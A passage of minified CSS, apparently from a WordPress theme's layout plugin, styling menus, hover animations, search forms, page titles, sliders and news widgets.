rgba(0,0,0,0.2)}.sc_layouts_dropdown>li>ul{top:3.2em;	left:-1.5em}.sc_layouts_column_align_right .sc_layouts_dropdown>li>ul{left:auto;	right:-1.5em}.sc_layouts_dropdown li.menu-item.menu-item-has-children>a{padding:0}.sc_layouts_dropdown li.menu-item.menu-item-has-children>a:after{position:static;	display:inline-block;	vertical-align:middle;	margin-left:0.3em;	-webkit-transform:none; -ms-transform:none; transform:none}.sc_layouts_menu_mobile_button_burger{position:relative}.sc_layouts_menu_popup{position:absolute;	z-index:1000;	top:2.4em;	left:50%;	display:none;	-webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}.sc_layouts_menu_popup .sc_layouts_menu_nav{position:relative;	left:0;	top:0}.sc_layouts_menu_popup .sc_layouts_menu_nav>li{display:block;	float:none}.sc_layouts_menu_nav .menu-collapse{display:none}.sc_layouts_menu_nav .menu-collapse>a{position:relative;	text-align:center}.sc_layouts_menu_nav .menu-collapse>a:before{position:relative;	z-index:2;	left:1px;	top:0;	-webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg)}.sc_layouts_menu_nav .menu-collapse>a:after{content:' ';	position:absolute;	z-index:1;	left:50%;	top:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%);	display:block;	width:2em;	height:2em;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	background-color:#f7f7f7}.menu_hover_slide_line>ul>li#blob,.menu_hover_slide_box>ul>li#blob{position:absolute;	top:0;	z-index:1;	opacity:0;	-webkit-transition:all 500ms cubic-bezier(0.175,0.885,0.320,1.275); -ms-transition:all 500ms cubic-bezier(0.175,0.885,0.320,1.275); transition:all 500ms cubic-bezier(0.175,0.885,0.320,1.275); }.menu_hover_slide_line>ul>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,.menu_hover_slide_line>ul>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover{background-color:transparent;	-webkit-box-shadow:none; -ms-box-shadow:none; box-shadow:none}.menu_hover_slide_line>ul>li#blob{height:1px;	margin-top:3em}.menu_hover_zoom_line>ul>li>a{position:relative}.menu_hover_zoom_line>ul>li>a:before{content:"";	height:1px;	position:absolute;	margin-left:0.25em;	top:3em;	left:50%;	-webkit-transition:all 0.1s ease; -ms-transition:all 0.1s ease; transition:all 0.1s ease;	-webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%);	width:0}.menu_hover_zoom_line>ul>li>a:hover:before,.menu_hover_zoom_line>ul>li.sfHover>a:before,.menu_hover_zoom_line>ul>li.current-menu-item>a:before,.menu_hover_zoom_line>ul>li.current-menu-parent>a:before,.menu_hover_zoom_line>ul>li.current-menu-ancestor>a:before{width:80%}.menu_hover_path_line>ul>li>a{position:relative}.menu_hover_path_line>ul>li:before,.menu_hover_path_line>ul>li:after,.menu_hover_path_line>ul>li>a:before,.menu_hover_path_line>ul>li>a:after{content:' ' !important;	position:absolute;	-webkit-transition:-webkit-transform 0.1s; -ms-transition:-ms-transform 0.1s; transition:transform 0.1s;	-webkit-transition-timing-function:cubic-bezier(1,0.68,0.16,0.9); -ms-transition-timing-function:cubic-bezier(1,0.68,0.16,0.9); transition-timing-function:cubic-bezier(1,0.68,0.16,0.9)}.menu_hover_path_line>ul>li:before,.menu_hover_path_line>ul>li:after{top:0.5em;	bottom:0.5em;	width:1px;	-webkit-transform:scale3d(1,0,1); -ms-transform:scale3d(1,0,1); transform:scale3d(1,0,1)}.menu_hover_path_line>ul>li:before{left:0.2em;	-webkit-transform-origin:50% 100%; -ms-transform-origin:50% 100%; transform-origin:50% 100%}.menu_hover_path_line>ul>li:after{right:0.2em;	-webkit-transform-origin:50% 0%; -ms-transform-origin:50% 0%; transform-origin:50% 0%}.menu_hover_path_line>ul>li>a:before,.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{left:0.2em;	right:0.2em;	height:1px;	-webkit-transform:scale3d(0,1,1); -ms-transform:scale3d(0,1,1); transform:scale3d(0,1,1)}.menu_hover_path_line>ul>li>a:before{top:0.5em;	bottom:auto;	-webkit-transform-origin:0 50%; -ms-transform-origin:0 50%; transform-origin:0 50%}.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{top:auto;	bottom:0.5em;	-webkit-transform-origin:100% 50%; -ms-transform-origin:100% 50%; transform-origin:100% 50%}/* Delays (first reverse,then current) */.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{-webkit-transition-delay:0.3s; -ms-transition-delay:0.3s; transition-delay:0.3s}.menu_hover_path_line>ul>li>a:hover:after,.menu_hover_path_line>ul>li.sfHover>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:hover:after,.menu_hover_path_line>ul>li.sfHover.menu-item-has-children>a:after{-webkit-transition-delay:0s; -ms-transition-delay:0s; transition-delay:0s}.menu_hover_path_line>ul>li:before{-webkit-transition-delay:0.2s; -ms-transition-delay:0.2s; transition-delay:0.2s}.menu_hover_path_line>ul>li:hover:before,.menu_hover_path_line>ul>li.sfHover:before{-webkit-transition-delay:0.1s; -ms-transition-delay:0.1s; transition-delay:0.1s}.menu_hover_path_line>ul>li>a:before{-webkit-transition-delay:0.1s; -ms-transition-delay:0.1s; transition-delay:0.1s}.menu_hover_path_line>ul>li.sfHover>a:before,.menu_hover_path_line>ul>li>a:hover:before{-webkit-transition-delay:0.2s; -ms-transition-delay:0.2s; transition-delay:0.2s}.menu_hover_path_line>ul>li.sfHover:after,.menu_hover_path_line>ul>li:hover:after{-webkit-transition-delay:0.3s; -ms-transition-delay:0.3s; transition-delay:0.3s}.menu_hover_path_line>ul>li.sfHover:before,.menu_hover_path_line>ul>li:hover:before,.menu_hover_path_line>ul>li.sfHover:after,.menu_hover_path_line>ul>li:hover:after,.menu_hover_path_line>ul>li.sfHover>a:before,.menu_hover_path_line>ul>li>a:hover:before,.menu_hover_path_line>ul>li>a:hover:after,.menu_hover_path_line>ul>li.sfHover>a:after{-webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1)}.menu_hover_roll_down>ul>li>a:before{content:' ';	position:absolute;	top:3.3em;	left:1.5em;	right:1.5em;	height:1px;	opacity:0;	-webkit-transform:translate3d(0,-3em,0); -ms-transform:translate3d(0,-3em,0); transform:translate3d(0,-3em,0);	-webkit-transition:-webkit-transform 0s 0.3s,opacity 0.2s; -ms-transition:transform 0s 0.3s,opacity 0.2s; transition:transform 0s 0.3s,opacity 0.2s}.menu_hover_roll_down>ul>li>a:hover:before,.menu_hover_roll_down>ul>li.sfHover>a:before,.menu_hover_roll_down>ul>li.current-menu-item>a:before,.menu_hover_roll_down>ul>li.current-menu-ancestor>a:before,.menu_hover_roll_down>ul>li.current-menu-parent>a:before{opacity:1;	-webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0);	-webkit-transition:-webkit-transform 0.3s,opacity 0.1s; -ms-transition:-webkit-transform 0.3s,opacity 0.1s; transition:transform 0.3s,opacity 0.1s;	-webkit-transition-timing-function:cubic-bezier(0.4,0,0.2,1); -ms-transition-timing-function:cubic-bezier(0.4,0,0.2,1); transition-timing-function:cubic-bezier(0.4,0,0.2,1)}.menu_hover_roll_down>ul>li>a>span{display:block;	pointer-events:none}.menu_hover_roll_down>ul>li.sfHover>a>span,.menu_hover_roll_down>ul>li>a:hover>span,.menu_hover_roll_down>ul>li.current-menu-item>a>span,.menu_hover_roll_down>ul>li.current-menu-ancestor>a>span,.menu_hover_roll_down>ul>li.current-menu-parent>a>span{-webkit-animation:anim-roll-down 0.3s forwards; -ms-animation:anim-roll-down 0.3s forwards; animation:anim-roll-down 0.3s forwards}@-webkit-keyframes anim-roll-down{50%{opacity:0; -webkit-transform:translate3d(0,100%,0); -ms-transform:translate3d(0,100%,0); transform:translate3d(0,100%,0)}51%{opacity:0; -webkit-transform:translate3d(0,-100%,0); -ms-transform:translate3d(0,-100%,0); transform:translate3d(0,-100%,0)}100%{opacity:1; -webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}}@keyframes anim-roll-down{50%{opacity:0; -webkit-transform:translate3d(0,100%,0); -ms-transform:translate3d(0,100%,0); transform:translate3d(0,100%,0)}51%{opacity:0; -webkit-transform:translate3d(0,-100%,0); -ms-transform:translate3d(0,-100%,0); transform:translate3d(0,-100%,0)}100%{opacity:1; -webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}}.menu_hover_color_line>ul>li>a:hover:before,.menu_hover_color_line>ul>li>a:focus:before{-webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1);	-webkit-transition-delay:0s; -ms-transition-delay:0s; transition-delay:0s}.menu_hover_color_line>ul>li>a:before,.menu_hover_color_line>ul>li>a:after,.menu_hover_color_line>ul>li.menu-item-has-children>a:after{content:' ' !important;	position:absolute;	top:3.3em;	left:1.5em;	right:1.5em !important;	margin:0;	height:1px;	-webkit-transform:scale3d(0,1,1); -ms-transform:scale3d(0,1,1); transform:scale3d(0,1,1);	-webkit-transform-origin:center left; -ms-transform-origin:center left; transform-origin:center left;	-webkit-transition:transform 0.3s cubic-bezier(0.22,0.61,0.36,1); -ms-transition:transform 0.3s cubic-bezier(0.22,0.61,0.36,1); transition:transform 0.3s cubic-bezier(0.22,0.61,0.36,1)}.menu_hover_color_line>ul>li>a:hover,.menu_hover_color_line>ul>li.sfHover>a:after,.menu_hover_color_line>ul>li>a:hover:after,.menu_hover_color_line>ul>li>a:before{-webkit-transition-delay:0.3s; -ms-transition-delay:0.3s; transition-delay:0.3s}.menu_hover_color_line>ul>li.sfHover>a:after,.menu_hover_color_line>ul>li.menu-item-has-children>a:hover:after,.menu_hover_color_line>ul>li>a:hover:after,.menu_hover_color_line>ul>li.sfHover>a:before,.menu_hover_color_line>ul>li>a:hover:before,.menu_hover_color_line>ul>li.current-menu-item>a:after,.menu_hover_color_line>ul>li.current-menu-item>a:before,.menu_hover_color_line>ul>li.current-menu-ancestor>a:after,.menu_hover_color_line>ul>li.current-menu-ancestor>a:before,.menu_hover_color_line>ul>li.current-menu-parent>a:after,.menu_hover_color_line>ul>li.current-menu-parent>a:before{-webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1)}.menu_hover_color_line>ul>li.sfHover>a:before,.menu_hover_color_line>ul>li>a:hover:before{-webkit-transition-delay:0s; -ms-transition-delay:0s; transition-delay:0s}.search_wrap,.search_wrap .search_form{position:relative}.search_wrap .search_field{width:6em;	padding:0 0 0 1.25em !important;	vertical-align:middle;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_layouts_column_icons_position_right .search_wrap .search_field{padding:0 1.25em 0 0 !important}.search_wrap .search_submit{position:absolute;	bottom:0;	left:0;	background-color:transparent;	padding:0;	font-size:inherit;	font-weight:inherit;	line-height:inherit}.search_wrap .search_submit:before{margin:0}.sc_layouts_row_type_narrow .search_wrap .search_field,.sc_layouts_row_type_compact .search_wrap .search_field{border:none !important;	background-color:transparent !important}.sc_layouts_row_type_compact .search_wrap .search_submit{font-size:1.25em;	font-weight:400}.sc_layouts_column_icons_position_right .search_wrap .search_submit{left:auto;	right:0}.sc_layouts_row_type_normal .search_wrap .search_field{font-size:11px;	text-transform:uppercase;	padding:0 1.5em 0 3em !important;	width:15em;	height:4.7727em;	line-height:4.7727em;	-webkit-border-radius:3em; -ms-border-radius:3em; border-radius:3em}.sc_layouts_row_type_normal .search_wrap .search_submit{display:block;	font-size:11px;	text-align:center;	width:1em;	height:4.7727em;	line-height:4.7727em;	position:absolute;	bottom:auto;	top:0;	left:1em}.sc_layouts_row_type_normal .search_wrap .search_submit:before{font-size:13px}.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_submit{left:auto;	right:1em}.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_field{padding:1em 3em 1em 1.5em !important}.search_wrap.search_style_expand .search_field{width:0;	visibility:hidden}.search_style_expand.search_opened .search_field{width:6em;	padding-left:1.75em !important;	visibility:visible}.sc_layouts_column_icons_position_right .search_style_expand.search_opened .search_field{padding-left:0 !important;	padding-right:1.75em !important}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand .search_field{height:4.7727em;	line-height:4.7727em;	padding-top:0;	padding-bottom:0;	visibility:visible}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_field{padding:0 2.3em !important}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand.search_opened .search_field{width:15em}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_submit{width:4.7727em;	left:0;	right:auto}.search_style_fullscreen .search_form{display:inline-block}.search_style_fullscreen.search_opened .search_form{display:block}.search_style_fullscreen .search_field{width:0;	visibility:hidden}.search_style_fullscreen .search_field,.search_style_fullscreen .search_submit,.search_style_fullscreen .search_submit:before{-webkit-transition:none; -ms-transition:none; transition:none}.search_style_fullscreen.search_opened .search_field,.search_style_fullscreen.search_opened .search_submit,.search_style_fullscreen.search_opened .search_submit:before{-webkit-transition:all .3s ease; -ms-transition:all .3s ease; transition:all .3s ease}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen .search_field{width:0;	height:4.7727em;	line-height:4.7727em;	padding-top:0;	padding-bottom:0;	visibility:visible}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_field{padding:0 2.3em 0 2.3em}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_submit{width:4.7727em;	left:0;	right:auto}.search_style_fullscreen .search_close{display:none}.search_style_fullscreen .search_close:before{margin:0}.search_style_fullscreen.search_opened .search_close{position:absolute;	right:0;	top:0;	display:inline-block;	font-size:2rem;	font-weight:300;	text-align:center;	cursor:pointer;	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.search_style_fullscreen.search_opened .search_form_wrap{position:fixed;	background-color:rgba(255,255,255,0.9);	bottom:0;	left:0;	right:0;	top:0;	width:100%;	height:100%;	z-index:10000;	overflow:hidden}.search_style_fullscreen.search_opened .search_form{position:relative;	width:50%;	top:50%;	left:50%;	-webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%);	border-bottom:1px solid #fff;	font-size:1em}.search_style_fullscreen.search_opened .search_results{top:0;	display:none !important}.search_style_fullscreen.search_opened .search_submit:before{font-size:inherit}.search_style_fullscreen.search_opened .search_submit,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_submit{position:absolute;	left:0 !important;	right:auto !important;	top:50%;	font-size:2rem;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field{font-size:2rem !important;	font-weight:400 !important;	line-height:3em !important;	height:3em;	letter-spacing:1px;	margin:0;	padding:0 0 0 2em;	border:none;	white-space:pre-wrap;	word-wrap:break-word;	resize:none;	overflow:hidden;	display:block;	visibility:visible;	width:100%}.search_style_fullscreen.search_opened .search_field,.search_style_fullscreen.search_opened .search_field:hover,.search_style_fullscreen.search_opened .search_field:focus{background-color:transparent !important}.search_style_fullscreen.search_opened .search_field::-ms-clear{display:none}.search_wrap .search_results{display:none;	position:absolute;	z-index:10000;	left:0;	top:3.5em;	background-color:#fff;	border:1px solid #e5e5e5;	width:22em;	padding:2em 1.5em;	text-align:left}.search_wrap .search_results:after{content:" ";	width:10px;	height:10px;	background-color:#fff;	border-left:1px solid #e5e5e5;	border-top:1px solid #e5e5e5;	position:absolute;	top:-6px;	left:3em;	-webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}.search_results.widget_area .post_item + .post_item{border-top:1px solid #e5e5e5;	margin-top:1.6em;	padding-top:1.6em}.sc_layouts_column_align_right .search_wrap .search_results{left:auto;	right:1em}.sc_layouts_column_align_right .search_wrap .search_results:after{left:auto;	right:3em}.search_wrap .search_results .search_results_close{position:absolute;	top:3px;	right:3px;	display:block;	text-align:center;	overflow:hidden;	font-size:1em;	width:1.2em;	height:1.2em;	line-height:1.2em;	cursor:pointer}.search_wrap .post_more{display:block;	text-align:center}.search_wrap .post_meta{font-style:normal}.sc_layouts_title_caption{margin:0 auto}.sc_layouts_row_type_compact .sc_layouts_title_caption{font-size:2em}.sc_layouts_title_meta + .sc_layouts_title_title>.sc_layouts_title_caption{font-size:3em;	line-height:1.2em;	margin:0.2em 0 0.2em;	float:none}.sc_layouts_title_caption img{display:inline-block;	max-height:1.5em;	vertical-align:middle;	width:auto;	margin:-0.2em 0.2em 0 0}.sc_layouts_title_link{display:inline-block;	margin:0.5em 0 2em}.sc_layouts_title_meta .post_edit:before{margin-right:0.5em}.sc_layouts_title_description{font-size:13px;	line-height:19px;	margin:4px auto 1em;	max-width:75%}.sc_layouts_title_description p{margin:0}.sc_layouts_title_breadcrumbs{margin-top:0.5em}.sc_layouts_title.with_content{position:relative;	min-height:0em}.sc_layouts_title.with_image{min-height:20rem;	background-repeat:no-repeat;	background-position:center center;	background-size:cover}.sc_layouts_title.with_image.with_content:before{content:' ';	position:absolute;	z-index:0;	/* Important! 1+ place this block over cart and over popups! */	left:0;	top:0;	width:100%;	height:100%;	background-color:rgba(0,0,0,0.1)}.sc_layouts_title .sc_layouts_title_content{position:static}.sc_layouts_title.with_image .sc_layouts_title_content{position:absolute;	z-index:2;	left:50%;	top:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}.sc_layouts_featured.with_content{position:relative;	min-height:0em}.sc_layouts_featured.with_image{min-height:40rem;	background-repeat:no-repeat;	background-position:center center;	background-size:cover}.sc_layouts_featured.with_image.with_content:before{content:' ';	position:absolute;	z-index:0;	/* Important! 1+ place this block over cart and over popups! */	left:0;	top:0;	width:100%;	height:100%;	background-color:rgba(0,0,0,0.5)}.sc_layouts_featured .sc_layouts_featured_content{position:static}.sc_layouts_featured.with_image .sc_layouts_featured_content{position:absolute;	z-index:2;	left:50%;	top:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}.sidebar .trx_addons_columns_wrap{margin-right:0}.sidebar .trx_addons_columns_wrap [class*="trx_addons_column-"]{display:block;	width:100%;	padding:0}.menu_style_right .trx_addons_scroll_to_top{left:2em;	right:auto}.menu_style_left .sc_layouts_row_fixed_on{margin-left:6rem !important}.menu_style_right .sc_layouts_row_fixed_on{margin-right:6rem !important}body.mobile_layout.menu_style_left .sc_layouts_row_fixed_on{margin-left:0 !important}body.mobile_layout.menu_style_right .sc_layouts_row_fixed_on{margin-right:0 !important}.sc_layouts_row_fixed_on{-webkit-box-shadow:0 1px 6px 0 rgba(0,0,0,0.2);	-ms-box-shadow:0 1px 6px 0 rgba(0,0,0,0.2);	box-shadow:0 1px 6px 0 rgba(0,0,0,0.2)}.header_position_under .top_panel .wpb_row{background-color:transparent !important}.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on){background-color:transparent}h1.sc_item_title_tag + .sc_item_descr,h1.sc_item_title_tag + .sc_item_slider,h1.sc_item_title_tag + .sc_item_columns,h1.sc_item_title_tag + .sc_item_content{margin-top:2em}h2.sc_item_title_tag + .sc_item_descr,h2.sc_item_title_tag + .sc_item_slider,h2.sc_item_title_tag + .sc_item_columns,h2.sc_item_title_tag + .sc_item_content{margin-top:1.2em}.sc_title_default .sc_item_subtitle{font-size:0.667em;	letter-spacing:1.5px;	font-weight:400;	font-style:normal;	text-transform:uppercase}.sc_title_default .sc_item_title b{font-weight:600}.sc_title_accent h1.sc_item_title_tag.sc_item_title + .sc_item_descr{margin-top:1.5em}.sc_title_accent h4.sc_item_title_tag.sc_item_title{font-weight:300}.sc_item_title.sc_item_title_style_accent{display:block;	position:relative}.sc_title_accent .sc_item_title + .sc_item_descr{margin-top:0.5em}.sc_title_accent .sc_item_title + .sc_item_descr>p{margin-bottom:0}.sc_layouts_title .sc_layouts_title_meta .post_meta{font-size:1em}.post_meta_item.post_author .author_by{font-style:italic}.sc_layouts_title .sc_layouts_title_meta + .sc_layouts_title_title>.sc_layouts_title_caption{font-size:3.333rem;	margin:0.5em 0 0.5em}.sc_layouts_title_meta .post_meta .post_counters_comments:before{-webkit-transition:all .3s ease;	-moz-transition:all .3s ease;	-ms-transition:all .3s ease;	-o-transition:all .3s ease;	transition:all .3s ease}.content .search_wrap{max-width:50%;	margin:0}.post_item_none_search .search_wrap,.post_item_none_archive .search_wrap{max-width:none}.content .search_wrap .search_form_wrap{width:100%}.content .search_wrap .search_form_wrap .search_field{width:100%}.content .search_wrap .search_submit{background-color:transparent}.post_item_none_search .search_wrap .search_field,.post_item_none_archive .search_wrap .search_field{padding:1.2em 3em 1em 1em !important}.post_item_none_search .search_wrap .search_submit,.post_item_none_archive .search_wrap .search_submit{left:auto;	right:0;	top:0;	padding:0 1em}.content .search_wrap .search_results{width:100%}.sidebar .slider_pagination_pos_bottom>.swiper-pagination,.sidebar .slider_outer_pagination_pos_bottom>.swiper-pagination{bottom:0.5em}.sidebar .slider_container .swiper-pagination-bullet,.sidebar .slider_outer .swiper-pagination-bullet{width:12px;	height:12px}.sidebar .slider_outer .slider_controls_wrap,.sidebar .slider_container.slider_controls_side .slider_controls_wrap{display:none}.sc_slider_controls .slider_controls_wrap>a,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{width:3.4em;	height:3.6em;	line-height:3.6em}.slider_container .swiper-pagination,.slider_outer .swiper-pagination{display:block}.slider_container .swiper-pagination-bullet,.slider_outer .swiper-pagination-bullet{position:relative;	border:none}.slider_container .swiper-pagination-bullet:before,.slider_outer .swiper-pagination-bullet:before{content:'';	display:block;	width:8px;	height:8px;	background-color:#000000;	position:absolute;	top:50%;	left:50%;	border:none;	-webkit-border-radius:50%;	-moz-border-radius:50%;	border-radius:50%;	-webkit-transform:translateX(-50%) translateY(-50%);	-ms-transform:translateX(-50%) translateY(-50%);	transform:translateX(-50%) translateY(-50%)}.slider_container .swiper-pagination-bullet,.slider_outer .swiper-pagination-bullet{width:12px;	height:12px}.post_layout_extra .slider_container .swiper-pagination,.post_layout_extra .slider_outer .swiper-pagination,.post_layout_classic .slider_container .swiper-pagination,.post_layout_classic .slider_outer .swiper-pagination,.post_layout_excerpt .slider_container .swiper-pagination,.post_layout_excerpt .slider_outer .swiper-pagination{display:none}.sc_slider_controls .slider_controls_wrap>a:before,.slider_container.slider_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_top .slider_controls_wrap>a:before,.slider_outer_controls_bottom .slider_controls_wrap>a:before{font-family:'fontello';	font-size:1.2em}.sc_slider_controls .slider_controls_wrap>.slider_prev:before,.slider_container.slider_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_top .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_prev:before{content:'\E837'}.sc_slider_controls .slider_controls_wrap>.slider_next:before,.slider_container.slider_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_top .slider_controls_wrap>.slider_next:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_next:before{content:'\E836'}.slider_elastistack_outer.slider_outer_controls>.slider_controls_wrap>.slider_next:before,.slider_elastistack.slider_controls>.slider_controls_wrap>.slider_next:before{content:'\e929'}.header_widgets_wrap .slider_container .slide_overlay.slide_overlay_large{background-color:transparent}.header_widgets_wrap .slider_container.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large{width:18em}.sidebar .slider_container.slider_multi .slide_info:not(.slide_info_large),.sidebar .slider_container .slide_info:not(.slide_info_large){bottom:8px}.sidebar .slider_container.slider_multi .slide_title,.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_title{font-size:1em}.sidebar .slider_container.slider_multi .slide_date,.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_date{font-size:12px;	line-height:16px}.footer_wrap .sc_layouts_row{line-height:1.7857em}.footer_wrap .sc_layouts_item{margin-top:0;	margin-bottom:0}.widget_categories_list[class*="column-"] [class*="column-"],.sidebar .widget_categories_list [class*="column-"]{width:100%;	float:none;	overflow:hidden}.widget_categories_list[class*="column-"] [class*="column-"]+[class*="column-"],.sidebar .widget_categories_list [class*="column-"]+[class*="column-"]{margin-top:0.5em}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_item,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item{text-align:left}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image{display:inline-block;	width:20%}.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image{display:inline-block;	width:32px;	vertical-align:middle}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image img,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image img{width:100%;	height:auto}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_title,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_title{display:inline-block;	vertical-align:middle;	width:70%;	margin:0;	font-size:1em;	text-align:left;	text-transform:none;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image + .categories_list_title,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image + .categories_list_title{padding-left:1em}.sidebar .sc_recent_news .post_item .post_title,.footer .sc_recent_news .post_item .post_title{font-size:1em}.sidebar .sc_recent_news .post_item .post_content,.footer .sc_recent_news .post_item .post_content{font-size:0.8667em;	line-height:1.3846em}.sc_recent_news_style_news-announce{overflow:hidden}.sc_recent_news_style_news-announce .post_item{float:left}.sc_recent_news_style_news-announce .post_size_full{width:100%}.sc_recent_news_style_news-announce .post_size_big{width:100%; margin-bottom:28px !important}.sc_recent_news_style_news-announce .post_size_medium{width:100%; float:right; margin-bottom:30px !important}.sc_recent_news_style_news-announce .post_size_medium .post_info{height:334px}body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full{height:334px}body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big{height:334px; width:770px}body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium{height:696px; width:370px; margin-bottom:0 !important}body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium .post_info{height:364px}body.sidebar_show .sc_recent_news_style_news-announce .post_size_full,body.sidebar_show .sc_recent_news_style_news-announce .post_size_medium,body.sidebar_show .sc_recent_news_style_news-announce .post_size_big{height:auto}.sc_recent_news_style_news-announce .post_meta_date:before{display:none}.sc_recent_news_style_news-announce .post_info{box-sizing:border-box;	height:334px;	overflow:hidden;	padding:57px 25px 25px 30px;	position:relative}.sc_recent_news_style_news-announce .post_info .post_categories{line-height:1.2em}.sc_recent_news_style_news-announce .post_size_medium .post_info{padding-top:83px}.sc_recent_news_style_news-announce .cat_post_info{margin-bottom:2.9em}.sc_recent_news_style_news-announce .post_item{padding:0;	background:#ffffff;	border:none !important;	margin-top:0 !important}.sc_recent_news_style_news-announce .post_item .post_featured{float:left;	width:370px}.sc_recent_news_style_news-announce .post_info>p{margin-bottom:1.2em}.sc_recent_news_style_news-announce .post_info span + span{margin:0 0 0 9px}.sc_recent_news_style_news-announce .post_info span:before{margin-right:5px}.sc_recent_news_style_news-announce .post_size_full + .post_size_full{margin-top:30px !important}.sc_recent_news_style_news-announce .post_size_big.right .post_featured{float:right}.sc_recent_news_style_news-announce .r{float:right}.sc_recent_news_style_news-announce .l{float:left}.sc_recent_news_style_news-announce .post_size_medium.post_format_quote .post_info{height:100% !important;	padding:0 !important;	background:#c7b3a2}.sc_recent_news_style_news-announce blockquote p{line-height:1.7em}.sc_recent_news_style_news-announce blockquote>a,.sc_recent_news_style_news-announce blockquote>p>a,.sc_recent_news_style_news-announce blockquote cite{display:block;	font-size:14px;	font-weight:500;	margin-top:1em;	color:#ffffff}.sc_recent_news_style_news-announce blockquote{background:#c7b3a2;	position:relative;	text-align:center;	font-size:2em;	color:#ffffff;	margin:0;	padding:2.6em 1em 2em}.sc_recent_news_style_news-announce blockquote:before{content:'\e8b6';	font-family:'fontello';	display:block;	position:absolute;	bottom:5px;	font-size:6em;	left:-25px;	line-height:0.5em;	color:#cbb9aa;	top:auto}.sc_recent_news_style_news-announce .post_info .post_categories{display:inline-block;	padding-top:22px;	position:relative;	font-size:0.667rem;	text-transform:uppercase;	font-weight:600;	letter-spacing:0.8px;	line-height:1.8em}.sc_recent_news_style_news-announce .post_info .post_categories:first-child:before{content:'';	position:absolute;	display:block;	width:21px;	height:1px;	top:0;	left:0}.sc_recent_news_style_news-announce.sc_recent_news .post_item .post_info .post_title{margin-top:0.7em;	margin-bottom:1.2em;	font-size:1.200em;	font-weight:600;	line-height:1.5em}.sc_recent_news_style_news-announce.sc_recent_news .post_item .post_date:before{display:none}.sc_recent_news_style_news-announce.sc_recent_news .post_item .post_info .post_date a:before{content:'\e85c';	font-family:'Fontello',cursive;	margin-right:0.5em}.sc_recent_news_style_news-announce.sc_recent_news 